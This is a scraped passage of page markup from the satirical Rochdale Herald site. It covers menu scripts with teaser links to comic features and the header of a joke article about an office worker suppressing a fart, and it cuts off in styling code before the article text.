&#8211; Number 3 &#8211; Mariah Carey...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_53","td_hide_prev":true,"td_hide_next":false}));tmpObj=JSON.parse(JSON.stringify(block_tdi_53));tmpObj.is_ajax_running=true;tmpObj.td_current_page=1;tmpObj.td_filter_value=6;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/10\/22\/weeks-roboscopes-mystic-rob-week-store\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"This week&#8217;s Roboscopes with Mystic Rob. What does this week have in store?\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"This week&#8217;s Roboscopes with Mystic Rob. What does this week have in store?\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/10\/shutterstock_571830211-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/10\/shutterstock_571830211-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/features\/horoscopes\/\" class=\"td-post-category\" >Horoscopes<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/10\/22\/weeks-roboscopes-mystic-rob-week-store\/\"  rel=\"bookmark\" title=\"This week&#8217;s Roboscopes with Mystic Rob. What does this week have in store?\">This week&#8217;s Roboscopes with Mystic Rob. What does this week have...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/10\/15\/mystic-rob-explains-stars-store-week\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Mystic Rob explains what the stars have in store for you this week\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Mystic Rob explains what the stars have in store for you this week\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/10\/shutterstock_571830211-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/10\/shutterstock_571830211-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/features\/horoscopes\/\" class=\"td-post-category\" >Horoscopes<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/10\/15\/mystic-rob-explains-stars-store-week\/\"  rel=\"bookmark\" title=\"Mystic Rob explains what the stars have in store for you this week\">Mystic Rob explains what the stars have in store for you...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/10\/08\/roboscopes-mystic-rob-stars-store\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Roboscopes with Mystic Rob &#8211; What do the stars have in store for you?\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Roboscopes with Mystic Rob &#8211; What do the stars have in store for you?\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/10\/shutterstock_571830211-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/10\/shutterstock_571830211-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/features\/horoscopes\/\" class=\"td-post-category\" >Horoscopes<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/10\/08\/roboscopes-mystic-rob-stars-store\/\"  rel=\"bookmark\" title=\"Roboscopes with Mystic Rob &#8211; What do the stars have in store for you?\">Roboscopes with Mystic Rob &#8211; What do the stars have in...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/07\/10\/horrorscopes\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"HorrorScopes\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"horoscopes\" title=\"HorrorScopes\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/01\/img_8692-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/01\/img_8692-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/features\/horoscopes\/\" class=\"td-post-category\" >Horoscopes<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/07\/10\/horrorscopes\/\"  rel=\"bookmark\" title=\"HorrorScopes\">HorrorScopes<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_53","td_hide_prev":true,"td_hide_next":false}));tmpObj=JSON.parse(JSON.stringify(block_tdi_53));tmpObj.is_ajax_running=true;tmpObj.td_current_page=1;tmpObj.td_filter_value=114;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2019\/02\/28\/scary-brexiteer-mogo-revealed-to-be-a-hoax\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Scary brexiteer &#8220;Mogo&#8221; revealed to be a hoax\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Jacob Rees Mogg\" title=\"Scary brexiteer &#8220;Mogo&#8221; revealed to be a hoax\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/07\/Jacob-Rees-Mogg-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/07\/Jacob-Rees-Mogg.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/national\/\" class=\"td-post-category\" >National News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2019\/02\/28\/scary-brexiteer-mogo-revealed-to-be-a-hoax\/\"  rel=\"bookmark\" title=\"Scary brexiteer &#8220;Mogo&#8221; revealed to be a hoax\">Scary brexiteer &#8220;Mogo&#8221; revealed to be a hoax<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/10\/23\/racists-shocked-learn-two-religions\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Racists shocked to learn that there are more than two religions\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Racists shocked to learn that there are more than two religions\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/10\/shutterstock_594150530-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/10\/shutterstock_594150530-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/features\/the-art-of-political-incorrectness\/\" class=\"td-post-category\" >The Art of Political Incorrectness<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/10\/23\/racists-shocked-learn-two-religions\/\"  rel=\"bookmark\" title=\"Racists shocked to learn that there are more than two religions\">Racists shocked to learn that there are more than two religions<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2016\/07\/19\/the-art-of-political-incorrectness-4\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"The Art of Political Incorrectness #4\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"The Art of Political Incorrectness #4\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2016\/07\/4.-The-Persistance-of-Memory-e1475367202967-1-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2016\/07\/4.-The-Persistance-of-Memory-e1475367202967-1-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/features\/the-art-of-political-incorrectness\/\" class=\"td-post-category\" >The Art of Political Incorrectness<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2016\/07\/19\/the-art-of-political-incorrectness-4\/\"  rel=\"bookmark\" title=\"The Art of Political Incorrectness #4\">The Art of Political Incorrectness #4<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2016\/07\/18\/the-art-of-political-incorrectness-3\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"The Art of Political Incorrectness #3\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"The Art of Political Incorrectness #3\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2016\/07\/3.-The-Birth-of-Venus-1-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2016\/07\/3.-The-Birth-of-Venus-1-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/features\/the-art-of-political-incorrectness\/\" class=\"td-post-category\" >The Art of Political Incorrectness<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2016\/07\/18\/the-art-of-political-incorrectness-3\/\"  rel=\"bookmark\" title=\"The Art of Political Incorrectness #3\">The Art of Political Incorrectness #3<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_53","td_hide_prev":true,"td_hide_next":false}));tmpObj=JSON.parse(JSON.stringify(block_tdi_53));tmpObj.is_ajax_running=true;tmpObj.td_current_page=1;tmpObj.td_filter_value=680;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2016\/10\/23\/weeks-front-pages-glance-2\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"This week&#8217;s front pages, at a glance\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"This week&#8217;s front pages, at a glance\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2016\/10\/wk5-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2016\/10\/wk5-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/features\/todays-stories\/\" class=\"td-post-category\" >This week's news, at a glance<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2016\/10\/23\/weeks-front-pages-glance-2\/\"  rel=\"bookmark\" title=\"This week&#8217;s front pages, at a glance\">This week&#8217;s front pages, at a glance<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_53","td_hide_prev":true,"td_hide_next":true}));</script>
<div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_53" id="tdi_54" data-td_block_id="tdi_53" data-td_filter_value="" href="https://rochdaleherald.co.uk/features/">All</a><a class="mega-menu-sub-cat-tdi_53" id="tdi_55" data-td_block_id="tdi_53" data-td_filter_value="723" href="https://rochdaleherald.co.uk/features/aunty-angela/">Aunty Angela</a><a class="mega-menu-sub-cat-tdi_53" id="tdi_56" data-td_block_id="tdi_53" data-td_filter_value="2354" href="https://rochdaleherald.co.uk/features/editorials/">Editorials</a><a class="mega-menu-sub-cat-tdi_53" id="tdi_57" data-td_block_id="tdi_53" data-td_filter_value="6" href="https://rochdaleherald.co.uk/features/horoscopes/">Horoscopes</a><a class="mega-menu-sub-cat-tdi_53" id="tdi_58" data-td_block_id="tdi_53" data-td_filter_value="114" href="https://rochdaleherald.co.uk/features/the-art-of-political-incorrectness/">The Art of Political Incorrectness</a><a class="mega-menu-sub-cat-tdi_53" id="tdi_59" data-td_block_id="tdi_53" data-td_filter_value="680" href="https://rochdaleherald.co.uk/features/todays-stories/">This week&#8217;s news, at a glance</a></div></div><div id=tdi_53 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
<div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2020/09/09/turn-your-house-into-a-costa-and-other-tips-for-hosting-gatherings-of-more-than-6-people/" rel="bookmark" class="td-image-wrap " title="Turn your house into a Costa and other tips for hosting gatherings of more than 6 people"><img class="entry-thumb" src="[data-uri]" alt="New Year Eve Party" title="Turn your house into a Costa and other tips for hosting gatherings of more than 6 people" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2017/12/New-Year-Eve-Party-218x150.jpg" data-img-retina-url="https://rochdaleherald.co.uk/wp-content/uploads/2017/12/New-Year-Eve-Party-436x300.jpg" width="218" height="150"/></a></div> <a href="https://rochdaleherald.co.uk/other/crime/" class="td-post-category">Crime</a> </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2020/09/09/turn-your-house-into-a-costa-and-other-tips-for-hosting-gatherings-of-more-than-6-people/" rel="bookmark" title="Turn your house into a Costa and other tips for hosting gatherings of more than 6 people">Turn your house into a Costa and other tips for hosting&#8230;</a></h3> </div>
</div>
</div><div class="td-mega-span">
<div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2019/02/28/scary-brexiteer-mogo-revealed-to-be-a-hoax/" rel="bookmark" class="td-image-wrap " title="Scary brexiteer &#8220;Mogo&#8221; revealed to be a hoax"><img class="entry-thumb" src="[data-uri]" alt="Jacob Rees Mogg" title="Scary brexiteer &#8220;Mogo&#8221; revealed to be a hoax" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2017/07/Jacob-Rees-Mogg-218x150.jpg" data-img-retina-url="https://rochdaleherald.co.uk/wp-content/uploads/2017/07/Jacob-Rees-Mogg.jpg" width="218" height="150"/></a></div> <a href="https://rochdaleherald.co.uk/national/" class="td-post-category">National News</a> </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2019/02/28/scary-brexiteer-mogo-revealed-to-be-a-hoax/" rel="bookmark" title="Scary brexiteer &#8220;Mogo&#8221; revealed to be a hoax">Scary brexiteer &#8220;Mogo&#8221; revealed to be a hoax</a></h3> </div>
</div>
</div><div class="td-mega-span">
<div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2017/12/24/rochdale-herald-christmas-top-ten-numero-uno-glastonbury-food-vendors-uproar-jeremy-corbyn-feeds-festival-five-loaves-two-fish/" rel="bookmark" class="td-image-wrap " title="The Rochdale Herald Christmas Top Ten &#8211; Numero Uno &#8211; Glastonbury food vendors uproar after Jeremy Corbyn feeds festival with five loaves and two fish"><img class="entry-thumb" src="[data-uri]" alt="Glastonbury" title="The Rochdale Herald Christmas Top Ten &#8211; Numero Uno &#8211; Glastonbury food vendors uproar after Jeremy Corbyn feeds festival with five loaves and two fish" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2017/06/Back-of-Crowd-Glastonbury-218x150.jpg" data-img-retina-url="https://rochdaleherald.co.uk/wp-content/uploads/2017/06/Back-of-Crowd-Glastonbury-436x300.jpg" width="218" height="150"/></a></div> <a href="https://rochdaleherald.co.uk/features/editorials/" class="td-post-category">Editorials</a> </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2017/12/24/rochdale-herald-christmas-top-ten-numero-uno-glastonbury-food-vendors-uproar-jeremy-corbyn-feeds-festival-five-loaves-two-fish/" rel="bookmark" title="The Rochdale Herald Christmas Top Ten &#8211; Numero Uno &#8211; Glastonbury food vendors uproar after Jeremy Corbyn feeds festival with five loaves and two fish">The Rochdale Herald Christmas Top Ten &#8211; Numero Uno &#8211; Glastonbury&#8230;</a></h3> </div>
</div>
</div><div class="td-mega-span">
<div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2017/12/23/rochdale-herald-christmas-top-ten-number-2-prince-philip-deemed-fit-work-atos-work-capability-assessment/" rel="bookmark" class="td-image-wrap " title="The Rochdale Herald Christmas Top Ten &#8211; Number 2 &#8211; Prince Philip deemed fit to work after ATOS work capability assessment"><img class="entry-thumb" src="[data-uri]" alt="" title="The Rochdale Herald Christmas Top Ten &#8211; Number 2 &#8211; Prince Philip deemed fit to work after ATOS work capability assessment" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2017/12/prince-philip-e1513971056834-218x150.jpg" data-img-retina-url="https://rochdaleherald.co.uk/wp-content/uploads/2017/12/prince-philip-e1513971056834-436x300.jpg" width="218" height="150"/></a></div> <a href="https://rochdaleherald.co.uk/features/editorials/" class="td-post-category">Editorials</a> </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2017/12/23/rochdale-herald-christmas-top-ten-number-2-prince-philip-deemed-fit-work-atos-work-capability-assessment/" rel="bookmark" title="The Rochdale Herald Christmas Top Ten &#8211; Number 2 &#8211; Prince Philip deemed fit to work after ATOS work capability assessment">The Rochdale Herald Christmas Top Ten &#8211; Number 2 &#8211; Prince&#8230;</a></h3> </div>
</div>
</div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_53" data-td_block_id="tdi_53"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_53" data-td_block_id="tdi_53"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></li>
</ul>
</li>
</ul></div></div>
<div class="header-search-wrap">
<div class="td-search-btns-wrap">
<a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
</div>
<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
<form method="get" class="td-search-form" action="https://rochdaleherald.co.uk/">
<div role="search" class="td-head-form-search-wrap">
<input id="td-header-search" type="text" value="" name="s" autocomplete="off"/><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search"/>
</div>
</form>
<div id="td-aj-search"></div>
</div>
</div>
</div>
</div>
</div>
<div class="td-banner-wrap-full td-banner-bg td-container-wrap ">
<div class="td-container-header td-header-row td-header-header">
<div class="td-header-sp-recs">
<div class="td-header-rec-wrap">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td-a-rec-no-translate tdi_60 td_block_template_1 td-a-rec-no-translate">
<style>.tdi_60.td-a-rec{text-align:center}.tdi_60.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_60 .td-element-style{z-index:-1}.tdi_60.td-a-rec-img{text-align:left}.tdi_60.td-a-rec-img img{margin:0 auto 0 0}.tdi_60 .td_spot_img_all img,.tdi_60 .td_spot_img_tl img,.tdi_60 .td_spot_img_tp img,.tdi_60 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_60.td-a-rec-img{text-align:center}}</style><script type="text/javascript">var td_screen_width=window.innerWidth;</script>
<noscript id="td-ad-placeholder"></noscript></div>
</div> </div>
</div>
</div>
</div>
</div>
<article id="post-28645" class="td-post-template-8 post-28645 post type-post status-publish format-standard has-post-thumbnail category-national" itemscope itemtype="https://schema.org/Article">
<div class="td-post-header td-image-gradient-style8">
<div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://rochdaleherald.co.uk/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in National News" class="entry-crumb" href="https://rochdaleherald.co.uk/national/">National News</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Office worker pops supressing huge fart during 5 hour meeting</span></div></div>
<div class="td-post-header-holder">
<header class="td-post-title">
<ul class="td-category"><li class="entry-category"><a href="https://rochdaleherald.co.uk/national/">National News</a></li></ul> <h1 class="entry-title">Office worker pops supressing huge fart during 5 hour meeting</h1>
<div class="td-module-meta-info">
<div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://rochdaleherald.co.uk/author/jamie-j-jamieson/">Jamie J Jamieson</a><div class="td-author-line"> - </div> </div> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-03-17T23:38:59+00:00">March 17, 2018</time></span> <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-28645">789</span></div> </div>
</header>
</div>
</div>
<div class="td-post-template-8-box">
<div class="td-container">
<div class="td-pb-row">
<div class="td-pb-span8 td-main-content" role="main">
<div class="td-ss-main-content">
<div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity .3s;transition:opacity .3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3c1b1d}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit 